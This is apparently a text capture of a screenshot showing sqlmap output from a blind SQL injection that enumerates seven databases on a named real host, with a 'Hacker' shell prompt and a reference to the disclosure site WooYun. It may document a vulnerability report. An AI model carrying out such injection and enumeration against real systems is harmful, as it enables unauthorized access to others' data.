 E:\xlz0iza1\tools\SQL Injection\SqlMap免Python环境绿色版\Run.exe
[12:53:37] [ERROR] invalid character detected. retrying..
[12:53:37] [WARNING] increasing time delay to 2 seconds
emp
[12:54:29] [ERROR] invalid character detected. retrying..
[12:54:29] [WARNING] increasing time delay to 3 seconds
db
[12:54:53] [INFO] retrieved: tr
[12:55:35] [ERROR] invalid character detected. retrying..
[12:55:35] [WARNING] increasing time delay to 4 seconds
scis32
available databases [7]:
[*] [master\x02]
[*] [msdb\x11]
[*] canonjp1
[*] model
[*] radar46
[*] tempdb
[*] trscis32
[12:57:06] [INFO] fetched data logged to text files under 'E:\xlz0iza1\tools\SQL
INJ~1\SQLMAP~1\Bin\output\cifj.trs.com.cn'
[*] shutting down at 12:57:06
[root@Hacker~]# Sqlmap _
www.wooyun.org